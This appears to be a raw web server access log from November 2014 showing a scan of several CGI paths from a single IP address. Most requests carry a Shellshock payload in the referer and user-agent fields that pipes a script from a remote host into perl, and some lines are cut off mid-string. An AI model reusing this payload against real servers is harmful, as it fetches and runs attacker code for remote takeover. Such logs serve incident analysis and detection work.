 83.143.128.67 - - [03/Nov/2014:22:25:10 -0800] "GET / HTTP/1.0" 200 8700 "-" "-"
83.143.128.67 - - [03/Nov/2014:22:25:11 -0800] "GET / HTTP/1.0" 200 8700 "-" "-"
83.143.128.67 - - [03/Nov/2014:22:25:11 -0800] "GET / HTTP/1.0" 200 26 "() { :; }; curl http://202.143.160.141/lib21/index.cgi | perl" "() { :;
l http://202.143.160.141/lib21/index.cgi | perl"
83.143.128.67 - - [03/Nov/2014:22:25:11 -0800] "GET /cgi-bin-sdb/printenv HTTP/1.0" 404 1175 "() { :; }; curl http://202.143.160.141/lib21/inde
perl" "() { :; }; curl http://202.143.160.141/lib21/index.cgi | perl"
83.143.128.67 - - [03/Nov/2014:22:25:12 -0800] "GET /cgi-mod/index.cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.143.160.141/lib21/index.c
rl" "() { :; }; curl http://202.143.160.141/lib21/index.cgi | perl"
83.143.128.67 - - [03/Nov/2014:22:25:13 -0800] "GET /cgi-sys/defaultwebpage.cgi HTTP/1.0" 404 1175 "() { :; }; curl http://202.143.160.141/lib2
.cgi | perl" "() { :; }; curl http://202.143.160.141/lib21/index.cgi | perl"